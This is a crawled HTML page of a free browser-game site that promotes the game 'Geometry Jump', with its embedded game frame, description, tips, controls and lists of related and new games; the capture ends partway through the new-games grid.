

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geometryjump.com/
body_size: 11014
content:
<!DOCTYPE html>
<html lang="en" dir="ltr">
	<head>
		<meta charset="utf-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
		<title>Geometry Jump | Don&#039;t miss Geometry Jump, a free, fast-paced game in which you can run, jump, and fly over tons of pesky obstacles in a geometric 2D world!</title>
		<meta name="description" content="Don't miss Geometry Jump, a free, fast-paced game in which you can run, jump, and fly over tons of pesky obstacles in a geometric 2D world!">
		<link rel="canonical" href="https://geometryjump.com/" />
								<!-- Google fonts-->
		<link href="https://fonts.googleapis.com/css?family=Montserrat:400,700" rel="stylesheet" type="text/css" />
		<link href="https://fonts.googleapis.com/css?family=Lato:400,700,400italic,700italic" rel="stylesheet" type="text/css" />
		<link rel="stylesheet" type="text/css" href="https://geometryjump.com/content/themes/dark-grid/style/bootstrap.min.css" />
		<link rel="stylesheet" type="text/css" href="https://geometryjump.com/content/themes/dark-grid/style/jquery-comments.css" />
		<link rel="stylesheet" type="text/css" href="https://geometryjump.com/content/themes/dark-grid/style/user.css" />
		<link rel="stylesheet" type="text/css" href="https://geometryjump.com/content/themes/dark-grid/style/style.css?v=2.2" />
		<link rel="stylesheet" type="text/css" href="https://geometryjump.com/content/themes/dark-grid/style/custom.css" />
		<!-- Font Awesome icons (free version)-->
		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css">
				<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CDTD4MJGZS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CDTD4MJGZS');
</script>

<script type='text/javascript' src='//cuddlecoveragehiss.com/63/34/4c/63344c432ee472385efe8058f849e026.js'></script>
<script src="https://cuddlecoveragehiss.com/a9/97/81/a9978125d880f98bed03be8ba4275589.js"></script>

<script src="https://tools.codeblix.com/widget/widget.js" defer></script>	</head>
	<body id="page-top">
		<!-- Navigation-->
		<div class="site-container">
		<div class="site-content">
		<nav class="navbar navbar-expand-lg navbar-dark top-nav" id="mainNav">
			<div class="container">
				<button class="navbar-toggler navbar-toggler-left collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#navb" aria-expanded="false">
					<span class="navbar-toggler-icon"></span>
				</button>
				<a class="navbar-brand js-scroll-trigger" href="https://geometryjump.com/"><img src="https://geometryjump.com/images/cloudarcade-logo.png" class="site-logo" alt="site-logo"></a>
				<div class="navbar-collapse collapse justify-content-end" id="navb">
	<ul class="navbar-nav ml-auto">
		<li class="nav-item "><a class="nav-link " href="https://geometryjump.com/collection/most-liked">Most Liked</a></li><li class="nav-item "><a class="nav-link " href="https://geometryjump.com/collection/most-played">Most Played</a></li><li class="nav-item "><a class="nav-link " href="/page/about-us">About Us</a></li><li class="nav-item "><a class="nav-link " href="/page/contact-us">Contact Us</a></li><li class="nav-item "><a class="nav-link " href="/page/dmca">DMCA</a></li>		<li class="nav-item"><a class="nav-link" href="https://geometryjump.com/login/">Login</a></li>	</ul>
	<form class="form-inline my-2 my-lg-0 search-bar" action="https://geometryjump.com/">
		<div class="input-group">
			<input type="hidden" name="viewpage" value="search" />
						<input type="text" class="form-control rounded-left search" placeholder="Search game" name="slug" minlength="2" required />
			<div class="input-group-append">
				<button type="submit" class="btn btn-search" type="button">
					<i class="fa fa-search"></i>
				</button>
			</div>
		</div>
	</form>
</div>							</div>
		</nav>
		<div class="nav-categories">
			<div class="container">
				<nav class='greedy'>
	<ul class="links list-categories"><a href="https://geometryjump.com/category/strategy"><li> Strategy</li></a><a href="https://geometryjump.com/category/2048"><li>2048</li></a><a href="https://geometryjump.com/category/action"><li>Action</li></a><a href="https://geometryjump.com/category/addictive"><li>Addictive</li></a><a href="https://geometryjump.com/category/adventure"><li>Adventure</li></a><a href="https://geometryjump.com/category/airplane"><li>Airplane</li></a><a href="https://geometryjump.com/category/animal"><li>Animal</li></a><a href="https://geometryjump.com/category/anime"><li>Anime</li></a><a href="https://geometryjump.com/category/arcade"><li>Arcade</li></a><a href="https://geometryjump.com/category/archery"><li>Archery</li></a><a href="https://geometryjump.com/category/baby"><li>Baby</li></a><a href="https://geometryjump.com/category/ball"><li>Ball</li></a><a href="https://geometryjump.com/category/barbie"><li>Barbie</li></a><a href="https://geometryjump.com/category/baseball"><li>Baseball</li></a><a href="https://geometryjump.com/category/basketball"><li>Basketball</li></a><a href="https://geometryjump.com/category/battle"><li>Battle</li></a><a href="https://geometryjump.com/category/battle-royale"><li>Battle-royale</li></a><a href="https://geometryjump.com/category/bejeweled"><li>Bejeweled</li></a><a href="https://geometryjump.com/category/bike"><li>Bike</li></a><a href="https://geometryjump.com/category/block"><li>Block</li></a><a href="https://geometryjump.com/category/board"><li>Board</li></a><a href="https://geometryjump.com/category/bowling"><li>Bowling</li></a><a href="https://geometryjump.com/category/boxing"><li>Boxing</li></a><a href="https://geometryjump.com/category/brain"><li>Brain</li></a><a href="https://geometryjump.com/category/bubble-shooter"><li>Bubble-shooter</li></a><a href="https://geometryjump.com/category/building"><li>Building</li></a><a href="https://geometryjump.com/category/car"><li>Car</li></a><a href="https://geometryjump.com/category/card"><li>Card</li></a><a href="https://geometryjump.com/category/casual"><li>Casual</li></a><a href="https://geometryjump.com/category/cats"><li>Cats</li></a><a href="https://geometryjump.com/category/checkers"><li>Checkers</li></a><a href="https://geometryjump.com/category/chess"><li>Chess</li></a><a href="https://geometryjump.com/category/christmas"><li>Christmas</li></a><a href="https://geometryjump.com/category/city-building"><li>City-building</li></a><a href="https://geometryjump.com/category/classics"><li>Classics</li></a><a href="https://geometryjump.com/category/clicker"><li>Clicker</li></a><a href="https://geometryjump.com/category/coding"><li>Coding</li></a><a href="https://geometryjump.com/category/coloring"><li>Coloring</li></a><a href="https://geometryjump.com/category/cooking"><li>Cooking</li></a><a href="https://geometryjump.com/category/cool"><li>Cool</li></a><a href="https://geometryjump.com/category/crazy"><li>Crazy</li></a><a href="https://geometryjump.com/category/cricket"><li>Cricket</li></a><a href="https://geometryjump.com/category/dinosaur"><li>Dinosaur</li></a><a href="https://geometryjump.com/category/dirt-bike"><li>Dirt-bike</li></a><a href="https://geometryjump.com/category/dragons"><li>Dragons</li></a><a href="https://geometryjump.com/category/drawing"><li>Drawing</li></a><a href="https://geometryjump.com/category/dress-up"><li>Dress-up</li></a><a href="https://geometryjump.com/category/drifting"><li>Drifting</li></a><a href="https://geometryjump.com/category/driving"><li>Driving</li></a><a href="https://geometryjump.com/category/educational"><li>Educational</li></a><a href="https://geometryjump.com/category/escape"><li>Escape</li></a><a href="https://geometryjump.com/category/family"><li>Family</li></a><a href="https://geometryjump.com/category/farming"><li>Farming</li></a><a href="https://geometryjump.com/category/fashion"><li>Fashion</li></a><a href="https://geometryjump.com/category/fighting"><li>Fighting</li></a><a href="https://geometryjump.com/category/fire-and-water"><li>Fire-and-water</li></a><a href="https://geometryjump.com/category/first-person-shooter"><li>First-person-shooter</li></a><a href="https://geometryjump.com/category/fishing"><li>Fishing</li></a><a href="https://geometryjump.com/category/flash"><li>Flash</li></a><a href="https://geometryjump.com/category/flight"><li>Flight</li></a><a href="https://geometryjump.com/category/fun"><li>Fun</li></a><a href="https://geometryjump.com/category/games-for-girls"><li>Games-for-girls</li></a><a href="https://geometryjump.com/category/gangster"><li>Gangster</li></a><a href="https://geometryjump.com/category/gdevelop"><li>Gdevelop</li></a><a href="https://geometryjump.com/category/golf"><li>Golf</li></a><a href="https://geometryjump.com/category/granny"><li>Granny</li></a><a href="https://geometryjump.com/category/gun"><li>Gun</li></a><a href="https://geometryjump.com/category/hair-salon"><li>Hair-salon</li></a><a href="https://geometryjump.com/category/halloween"><li>Halloween</li></a><a href="https://geometryjump.com/category/helicopter"><li>Helicopter</li></a><a href="https://geometryjump.com/category/hidden-object"><li>Hidden-object</li></a><a href="https://geometryjump.com/category/hockey"><li>Hockey</li></a><a href="https://geometryjump.com/category/horror"><li>Horror</li></a><a href="https://geometryjump.com/category/horse"><li>Horse</li></a><a href="https://geometryjump.com/category/hunting"><li>Hunting</li></a><a href="https://geometryjump.com/category/hyper-casual"><li>Hyper-casual</li></a><a href="https://geometryjump.com/category/idle"><li>Idle</li></a><a href="https://geometryjump.com/category/incremental"><li>Incremental</li></a><a href="https://geometryjump.com/category/io"><li>Io</li></a><a href="https://geometryjump.com/category/jewel"><li>Jewel</li></a><a href="https://geometryjump.com/category/jigsaw-puzzles"><li>Jigsaw-puzzles</li></a><a href="https://geometryjump.com/category/jumping"><li>Jumping</li></a><a href="https://geometryjump.com/category/junior"><li>Junior</li></a><a href="https://geometryjump.com/category/kids"><li>Kids</li></a><a href="https://geometryjump.com/category/knight"><li>Knight</li></a><a href="https://geometryjump.com/category/mahjong"><li>Mahjong</li></a><a href="https://geometryjump.com/category/makeup"><li>Makeup</li></a><a href="https://geometryjump.com/category/management"><li>Management</li></a><a href="https://geometryjump.com/category/mario"><li>Mario</li></a><a href="https://geometryjump.com/category/match-3"><li>Match-3</li></a><a href="https://geometryjump.com/category/math"><li>Math</li></a><a href="https://geometryjump.com/category/memory"><li>Memory</li></a><a href="https://geometryjump.com/category/mermaid"><li>Mermaid</li></a><a href="https://geometryjump.com/category/minecraft"><li>Minecraft</li></a><a href="https://geometryjump.com/category/mining"><li>Mining</li></a><a href="https://geometryjump.com/category/mmorpg"><li>Mmorpg</li></a><a href="https://geometryjump.com/category/mobile"><li>Mobile</li></a><a href="https://geometryjump.com/category/money"><li>Money</li></a><a href="https://geometryjump.com/category/monster"><li>Monster</li></a><a href="https://geometryjump.com/category/multiplayer"><li>Multiplayer</li></a><a href="https://geometryjump.com/category/music"><li>Music</li></a><a href="https://geometryjump.com/category/naval"><li>Naval</li></a><a href="https://geometryjump.com/category/ninja"><li>Ninja</li></a><a href="https://geometryjump.com/category/ninja-turtle"><li>Ninja-turtle</li></a><a href="https://geometryjump.com/category/offroad"><li>Offroad</li></a><a href="https://geometryjump.com/category/open-world"><li>Open-world</li></a><a href="https://geometryjump.com/category/parking"><li>Parking</li></a><a href="https://geometryjump.com/category/parkour"><li>Parkour</li></a><a href="https://geometryjump.com/category/piano"><li>Piano</li></a><a href="https://geometryjump.com/category/pirates"><li>Pirates</li></a><a href="https://geometryjump.com/category/pixel"><li>Pixel</li></a><a href="https://geometryjump.com/category/platformer"><li>Platformer</li></a><a href="https://geometryjump.com/category/police"><li>Police</li></a><a href="https://geometryjump.com/category/pool"><li>Pool</li></a><a href="https://geometryjump.com/category/princess"><li>Princess</li></a><a href="https://geometryjump.com/category/puzzle"><li>Puzzle</li></a><a href="https://geometryjump.com/category/racing"><li>Racing</li></a><a href="https://geometryjump.com/category/restaurant"><li>Restaurant</li></a><a href="https://geometryjump.com/category/retro"><li>Retro</li></a><a href="https://geometryjump.com/category/robots"><li>Robots</li></a><a href="https://geometryjump.com/category/rpg"><li>Rpg</li></a><a href="https://geometryjump.com/category/runner"><li>Runner</li></a><a href="https://geometryjump.com/category/scary"><li>Scary</li></a><a href="https://geometryjump.com/category/scrabble"><li>Scrabble</li></a><a href="https://geometryjump.com/category/sharks"><li>Sharks</li></a><a href="https://geometryjump.com/category/shooter"><li>Shooter</li></a><a href="https://geometryjump.com/category/simulation"><li>Simulation</li></a><a href="https://geometryjump.com/category/skateboard"><li>Skateboard</li></a><a href="https://geometryjump.com/category/skibidi-toilet"><li>Skibidi-toilet</li></a><a href="https://geometryjump.com/category/skill"><li>Skill</li></a><a href="https://geometryjump.com/category/snake"><li>Snake</li></a><a href="https://geometryjump.com/category/sniper"><li>Sniper</li></a><a href="https://geometryjump.com/category/soccer"><li>Soccer</li></a><a href="https://geometryjump.com/category/solitaire"><li>Solitaire</li></a><a href="https://geometryjump.com/category/spinner"><li>Spinner</li></a><a href="https://geometryjump.com/category/sports"><li>Sports</li></a><a href="https://geometryjump.com/category/stickman"><li>Stickman</li></a><a href="https://geometryjump.com/category/strategy"><li>Strategy</li></a><a href="https://geometryjump.com/category/surgery"><li>Surgery</li></a><a href="https://geometryjump.com/category/survival"><li>Survival</li></a><a href="https://geometryjump.com/category/sword"><li>Sword</li></a><a href="https://geometryjump.com/category/tanks"><li>Tanks</li></a><a href="https://geometryjump.com/category/tap"><li>Tap</li></a><a href="https://geometryjump.com/category/tetris"><li>Tetris</li></a><a href="https://geometryjump.com/category/trivia"><li>Trivia</li></a><a href="https://geometryjump.com/category/truck"><li>Truck</li></a><a href="https://geometryjump.com/category/two-player"><li>Two-player</li></a><a href="https://geometryjump.com/category/tycoon"><li>Tycoon</li></a><a href="https://geometryjump.com/category/war"><li>War</li></a><a href="https://geometryjump.com/category/word"><li>Word</li></a><a href="https://geometryjump.com/category/world-cup"><li>World-cup</li></a><a href="https://geometryjump.com/category/worm"><li>Worm</li></a><a href="https://geometryjump.com/category/wrestling"><li>Wrestling</li></a><a href="https://geometryjump.com/category/zombie"><li>Zombie</li></a></ul>	<button>MORE</button>
  	<ul class='hidden-links hidden'></ul>
</nav>			</div>
		</div><div class="site-container">
	<div class="game-container" id="home-game-container">
		<script async="async" data-cfasync="false" src="https://cuddlecoveragehiss.com/cc8ae5a7e0298bcd9894ac79a880042b/invoke.js"></script>
<div id="container-cc8ae5a7e0298bcd9894ac79a880042b"></div>
		<!-- Geometry Jump Featured Section -->
		<div class="hero-section">
			
			<!-- Main Game Frame -->
			<div class="hero-main">
				<div class="game-iframe-container">
					<iframe class="game-iframe" src="https://1games.io/game/geometry-jump/" frameborder="0" allowfullscreen allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture"></iframe>
				</div>
			</div>

			<!-- Sidebar: Related Dash Games -->
			<div class="hero-sidebar">
				<h4 class="mb-3" style="color: #fff; font-size: 1.1rem; text-transform: uppercase; letter-spacing: 1px;"><i class="fa fa-gamepad" aria-hidden="true"></i> OTHER DASH GAMES</h4>

				<a href="https://geometryjump.com/geometry-dash-breeze" target="_blank">
					<div class="related-game-card">
						<img src="https://1games.io/data/image/game/geometry-dash-breeze/geometry-dash-breeze2.jpg" alt="Geometry Dash Breeze">
						<div class="related-game-info">
							<h5>Geometry Dash Breeze</h5>
							<p>A cool twist on the ultimate rhythm platformer.</p>
						</div>
					</div>
				</a>

				<a href="https://geometryjump.com/geometry-dash-3d" target="_blank">
					<div class="related-game-card">
						<img src="https://1games.io/data/image/game/geometry-dash-3d/geometry-dash-3d-31.png" alt="Geometry Dash 3D">
						<div class="related-game-info">
							<h5>Geometry Dash 3D</h5>
							<p>Immerse yourself in addictive rhythms with 3D gameplay.</p>
						</div>
					</div>
				</a>

				<a href="https://geometryjump.com/geometry-dash-maze-maps" target="_blank">
					<div class="related-game-card">
						<img src="https://1games.io/data/image/game/geometry-dash-maze-maps/geometry-dash-maze-maps.png" alt="Geometry Dash Maze Maps">
						<div class="related-game-info">
							<h5>Geometry Dash Maze Maps</h5>
							<p>Navigate through winding tunnels and complex mazes.</p>
						</div>
					</div>
				</a>

				<a href="https://geometryjump.com/geometry-world" target="_blank">
					<div class="related-game-card">
						<img src="https://1games.io/data/image/game/geometry-world/geometry-world.png" alt="Geometry World">
						<div class="related-game-info">
							<h5>Geometry World</h5>
							<p>Unique levels and challenges in the dash dimension.</p>
						</div>
					</div>
				</a>

				<a href="https://geometryjump.com/geometry-meltdown" target="_blank">
					<div class="related-game-card">
						<img src="https://1games.io/data/image/game/geometry-meltdown/meltdown_1260x630.png" alt="Geometry Meltdown">
						<div class="related-game-info">
							<h5>Geometry Meltdown</h5>
							<p>Survive flaming chaos through fiery lands.</p>
						</div>
					</div>
				</a>

				<a href="https://geometryjump.com/geometry-lite" target="_blank">
					<div class="related-game-card">
						<img src="https://1games.io/data/image/game/geometry-lite/geometrylite.png" alt="Geometry Lite">
						<div class="related-game-info">
							<h5>Geometry Lite</h5>
							<p>Rhythm and precision with vibrant challenges.</p>
						</div>
					</div>
				</a>
			</div>
		</div>

		<!-- Game SEO Content -->
		<div class="content content-box">
			<div class="content-box__thumb" style="float: left; margin-right: 20px; margin-bottom: 10px;">
				<img width="185" height="140" src="https://geometryjump.com//data/image/game/geometry-jump.jpeg" class="img-fluid wp-post-image" alt="Geometry Jump">
			</div>
			<p><strong>Don't miss Geometry Jump, a free, fast-paced game in which you can run, jump, and fly over tons of pesky obstacles in a geometric 2D world!</strong> <span>If you're a true fan of the dash game, Geometry Jump is perfect for you. This spin-off version will surprise you with colorful graphics and stunning music. In this game, you will control a geometric figure and overcome the obstacles in its path to reach the finish line! These obstacles are varied, including spike blocks, square bricks, and even liquid pools. If you hit a brick, you'll restart from the beginning of the level unless you set a flag before you die. Flags work as your checkpoint. There are only 10 flags to be used in a single game. Try to use them wisely!</span></p>
			
			<div style="clear: both;"></div>

			<h3><span>Feature</span></h3>
			<ul>
				<li>15 normal modes with unique soundtracks.</li>
				<li>60 unlocked skins ready to choose</li>
				<li>Fun customizable characters</li>
				<li>2D isometric visuals and art design.</li>
				<li>Excellent music sync to steps.</li>
				<li>Simple rhythm-based controls and fun gameplay</li>
			</ul>

			<h2><span>Geometry Jump Tips and Tricks</span></h2>
			<ul>
				<li>Try to place the flag in the most favorable position in case you have to start the level again.</li>
				<li>You can use the SpaceBar, the Up Arrow Key, or the Left Mouse Button to play. So, choose the technique you feel most comfortable with.</li>
				<li>Every 5-10 minutes, take a break. This will give your eyes and brain a rest. Then start again when you are completely ready for the race.</li>
			</ul>

			<h3 class="content-box__item"><strong>How To Play</strong></h3>
			<ul>
				<li><span>Space/ Up arrow key/Left Mouse Button – Jump</span></li>
				<li><span>F – Plant Flag</span></li>
				<li><span>Mouse – Navigate</span></li>
			</ul>
		</div>

		<!-- All Geometry Games Grid (Manual List) -->
		<div class="mt-5 mb-5">
			<h3 class="item-title"><i class="fa fa-gamepad" aria-hidden="true"></i> ALL GEOMETRY GAMES</h3>
			<div class="grid-layout">

				<a href="https://geometryjump.com/geometry-arrow" target="_blank" class="list-game">
					<div class="list-thumbnail">
						<img src="https://1games.io/data/image/game/geometry-arrow/geometry-arrow.png" alt="Geometry Arrow">
					</div>
					<div class="list-title">Geometry Arrow</div>
				</a>

				<a href="https://geometryjump.com/geometry-dash-3d" target="_blank" class="list-game">
					<div class="list-thumbnail">
						<img src="https://1games.io/data/image/game/geometry-dash-3d/geometry-dash-3d-31.png" alt="Geometry Dash 3D">
					</div>
					<div class="list-title">Geometry Dash 3D</div>
				</a>

				<a href="https://geometryjump.com/geometry-dash-breeze" target="_blank" class="list-game">
					<div class="list-thumbnail">
						<img src="https://1games.io/data/image/game/geometry-dash-breeze/geometry-dash-breeze2.jpg" alt="Geometry Dash Breeze">
					</div>
					<div class="list-title">Geometry Dash Breeze</div>
				</a>

				<a href="https://geometryjump.com/geometry-dash-maze-maps" target="_blank" class="list-game">
					<div class="list-thumbnail">
						<img src="https://1games.io/data/image/game/geometry-dash-maze-maps/geometry-dash-maze-maps.png" alt="Geometry Dash Maze Maps">
					</div>
					<div class="list-title">Geometry Dash Maze Maps</div>
				</a>

				<a href="https://geometryjump.com/geometry-game-3d" target="_blank" class="list-game">
					<div class="list-thumbnail">
						<img src="https://1games.io/data/image/game/geometry-game-3d/1280x720_-copy.png" alt="Geometry Game 3D">
					</div>
					<div class="list-title">Geometry Game 3D</div>
				</a>

				<a href="https://geometryjump.com/geometry-jump" target="_blank" class="list-game">
					<div class="list-thumbnail">
						<img src="https://1games.io/data/image/game/geometry-jump/geometry-jump.png" alt="Geometry Jump">
					</div>
					<div class="list-title">Geometry Jump</div>
				</a>

				<a href="https://geometryjump.com/geometry-lite" target="_blank" class="list-game">
					<div class="list-thumbnail">
						<img src="https://1games.io/data/image/game/geometry-lite/geometrylite.png" alt="Geometry Lite">
					</div>
					<div class="list-title">Geometry Lite</div>
				</a>

				<a href="https://geometryjump.com/geometry-meltdown" target="_blank" class="list-game">
					<div class="list-thumbnail">
						<img src="https://1games.io/data/image/game/geometry-meltdown/meltdown_1260x630.png" alt="Geometry Meltdown">
					</div>
					<div class="list-title">Geometry Meltdown</div>
				</a>

				<a href="https://geometryjump.com/geometry-vibes" target="_blank" class="list-game">
					<div class="list-thumbnail">
						<img src="https://1games.io/data/image/game/geometry-vibes/geometry-vibes-3.jpg" alt="Geometry Vibes">
					</div>
					<div class="list-title">Geometry Vibes</div>
				</a>

				<a href="https://geometryjump.com/geometry-world" target="_blank" class="list-game">
					<div class="list-thumbnail">
						<img src="https://1games.io/data/image/game/geometry-world/geometry-world.png" alt="Geometry World">
					</div>
					<div class="list-title">Geometry World</div>
				</a>

			</div>
		</div>

		<!-- New Games Section -->
		<h3 class="item-title"><i class="fa fa-plus" aria-hidden="true"></i>NEW GAMES</h3>
		<div class="grid-layout grid-wrapper" id="section-new-games">
							<div class="grid-item span-2 item-grid">
	<a href="https://geometryjump.com/ufo-and-car">
	<div class="list-game">
		<div class="list-thumbnail"><img src="https://geometryjump.com/content/themes/dark-grid/images/thumb-placeholder1.png" data-src="https://img.gamepix.com/games/ufo-and-car/icon/ufo-and-car.png?w=105" class="small-thumb lazyload" alt="Ufo & Car"></div>
		<div class="list-title">
			<div class="star-rating text-center"><img src="https://geometryjump.com/content/themes/dark-grid/images/star-4.png" alt="rating"></div>
			Ufo & Car		</div>
	</div>
	</a>
</div>							<div class="grid-item  item-grid">
	<a href="https://geometryjump.com/monster-theet">
	<div class="list-game">
		<div class="list-thumbnail"><img src="https://geometryjump.com/content/themes/dark-grid/images/thumb-placeholder1.png" data-src="https://img.gamepix.com/games/monster-theet/icon/monster-theet.png?w=105" class="small-thumb lazyload" alt="Monster Teeth"></div>
		<div class="list-title">
			<div class="star-rating text-center"><img src="https://geometryjump.com/content/themes/dark-grid/images/star-4.png" alt="rating"></div>
			Monster Teeth		</div>
	</div>
	</a>
</div>							<div class="grid-item  item-grid">
	<a href="https://geometryjump.com/dv7">
	<div class="list-game">
		<div class="list-thumbnail"><img src="https://geometryjump.com/content/themes/dark-grid/images/thumb-placeholder1.png" data-src="https://img.gamepix.com/games/dv7/icon/dv7.png?w=105" class="small-thumb lazyload" alt="DV7 Adventurer"></div>
		<div class="list-title">
			<div class="star-rating text-center"><img src="https://geometryjump.com/content/themes/dark-grid/images/star-5.png" alt="rating"></div>
			DV7 Adventurer		</div>
	</div>
	</a>
</div>							<div class="grid-item  item-grid">
	<a href="https://geometryjump.com/3dmarlbe">
	<div class="list-game">
		<div class="list-thumbnail"><img src="https://geometryjump.com/content/themes/dark-grid/images/thumb-placeholder1.png" data-src="https://img.gamepix.com/games/3dmarlbe/icon/3dmarlbe.png?w=105" class="small-thumb lazyload" alt="3DMarble"></div>
		<div class="list-title">
			<div class="star-rating text-center"><img src="https://geometryjump.com/content/themes/dark-grid/images/star-4.png" alt="rating"></div>
			3DMarble		</div>
	</div>
	</a>
</div>							<div class="grid-item  item-grid">
	<a href="https://geometryjump.com/labirnt">
	<div class="list-game">
		<div class="list-thumbnail"><img src="https://geometryjump.com/content/themes/dark-grid/images/thumb-placeholder1.png" data-src="https://img.gamepix.com/games/labirnt/icon/labirnt.png?w=105" class="small-thumb lazyload" alt="Labirint"></div>
		<div class="list-title">
			<div class="star-rating text-center"><img src="https://geometryjump.com/content/themes/dark-grid/images/star-4.png" alt="rating"></div>
			Labirint		</div>
	</div>
	</a>
</div>							<div class="grid-item  item-grid">
	<a href="https://geometryjump.com/scimmia">
	<div class="list-game">
		<div class="list-thumbnail"><img src="https://geometryjump.com/content/themes/dark-grid/images/thumb-placeholder1.png" data-src="https://img.gamepix.com/games/scimmia/icon/scimmia.png?w=105" class="small-thumb lazyload" alt="Monkey"></div>
		<div class="list-title">
			<div class="star-rating text-center"><img src="https://geometryjump.com/content/themes/dark-grid/images/star-4.png" alt="rating"></div>
			Monkey		</div>
	</div>
	</a>
</div>							<div class="grid-item  item-grid">
	<a href="https://geometryjump.com/crazyball">
	<div class="list-game">
		<div class="list-thumbnail"><img src="https://geometryjump.com/content/themes/dark-grid/images/thumb-placeholder1.png" data-src="https://img.gamepix.com/games/crazyball/icon/crazyball.png?w=105" class="small-thumb lazyload" alt="CrazyJumpBall"></div>
		<div class="list-title">
			<div class="star-rating text-center"><img src="https://geometryjump.com/content/themes/dark-grid/images/star-5.png" alt="rating"></div>
			CrazyJumpBall		</div>
	</div>
	</a>
</div>							<div class="grid-item  item-grid">
	<a href="https://geometryjump.com/robot-chopter">
	<div class="list-game">
		<div class="list-thumbnail"><img src="https://geometryjump.com/content/themes/dark-grid/images/thumb-placeholder1.png" data-src="https://img.gamepix.com/games/robot-chopter/icon/robot-chopter.png?w=105" class="small-thumb lazyload" alt="Robot Ball"></div>
		<div class="list-title">
			<div class="star-rating text-center"><img src="https://geometryjump.com/content/themes/dark-grid/images/star-3.png" alt="rating"></div>
			Robot Ball		</div>
	</div>
	</a>
</div>							<div class="grid-item span-2 item-grid">
	<a href="https://geometryjump.com/tiny-zombie">
	<div class="list-game">
		<div class="list-thumbnail"><img src="https://geometryjump.com/content/themes/dark-grid/images/thumb-placeholder1.png" data-src="https://img.gamepix.com/games/tiny-zombie/icon/tiny-zombie.png?w=105" class="small-thumb lazyload" alt="Tiny Zombies"></div>
		<div class="list-title">
			<div class="star-rating text-center"><img src="https://geometryjump.com/content/themes/dark-grid/images/star-4.png" alt="rating"></div>
			Tiny Zombies		</div>
	</div>
	</a>
</div>							<div class="grid-item  item-grid">
	<a href="https://geometryjump.com/amazing-heroes">
	<div class="list-game">
		<div class="list-thumbnail"><img src="https://geometryjump.com/content/themes/dark-grid/images/thumb-placeholder1.png" data-src="https://img.gamepix.com/games/amazing-heroes/icon/amazing-heroes.png?w=105" class="small-thumb lazyload" alt="Green Bit Escape"></div>
		<div class="list-title">
			<div class="star-rating text-center"><img src="https://geometryjump.com/content/themes/dark-grid/images/star-4.png" alt="rating"></div>
			Green Bit Escape		</div>
	</div>
	</a>
</div>							<div class="grid-item  item-grid">
	<a href="https://geometryjump.com/gunny-clock">
	<div class="list-game">
		<div class="list-thumbnail"><img src="https://geometryjump.com/content/themes/dark-grid/images/thumb-placeholder1.png" data-src="https://img.gamepix.com/games/gunny-clock/icon/gunny-clock.png?w=105" class="small-thumb lazyload" alt="Gunny Clocks"></div>
		<div class="list-title">
			<div class="star-rating text-center"><img src="https://geometryjump.com/content/themes/dark-grid/images/star-5.png" alt="rating"></div>
			Gunny Clocks		</div>
	</div>
	</a>
</div>							<div class="grid-item  item-grid">
	<a href="https://geometryjump.com/fairy-woods">
	<div class="list-game">
		<div class="list-thumbnail"><img src="https://geometryjump.com/content/themes/dark-grid/images/thumb-placeholder1.png" data-src="https://img.gamepix.com/games/fairy-woods/icon/fairy-woods.png?w=105" class="small-thumb lazyload" alt="Fairy Woods Hidden Objects"></div>
		<div class="list-title">
			<div class="star-rating text-center"><img src="https://geometryjump.com/content/themes/dark-grid/images/star-5.png" alt="rating"></div>
			Fairy Woods Hidden Objects		</div>
	</div>
	</a>
</div>							<div class="grid-item  item-grid">
	<a href="https://geometryjump.com/minesweeper-bomb-in-maze">
	<div class="list-game">
